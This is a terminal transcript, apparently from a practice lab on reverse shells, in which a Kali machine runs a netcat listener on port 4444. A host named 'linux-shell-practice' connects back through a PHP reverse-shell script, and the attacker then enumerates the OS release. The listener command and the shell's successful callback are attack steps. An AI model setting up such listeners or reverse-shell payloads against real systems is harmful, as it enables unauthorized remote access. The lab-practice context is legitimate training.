 ┌──(root㉿kali)-[~/repo]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.93.13] from (UNKNOWN) [10.10.152.31] 56622
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC
2020 x86_64 x86_64 x86_64 GNU/Linux
 06:44:08 up 58 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
shell    pts/0    10.10.93.13      05:55    3.00s  0.06s  0.06s -bash
uid=1000(shell) gid=1000(shell) groups=1000(shell),4(adm),24(cdrom),27(sudo),30(dip),
46(plugdev),108(lxd),113(lpadmin),114(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=18.04
DISTRIB_CODENAME=bionic
DISTRIB_DESCRIPTION="Ubuntu 18.04.5 LTS"
NAME="Ubuntu"
VERSION="18.04.5 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04.5 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionic
$
shell@linux-shell-practice:~$ ls
php-reverse-shell.php
shell@linux-shell-practice:~$ php php-reverse-shell.php
shell@linux-shell-practice:~$ PHP Notice:  Undefined variable: daemon in /home/shell
/php-reverse-shell.php on line 184
Successfully opened reverse shell to 10.10.93.13:4444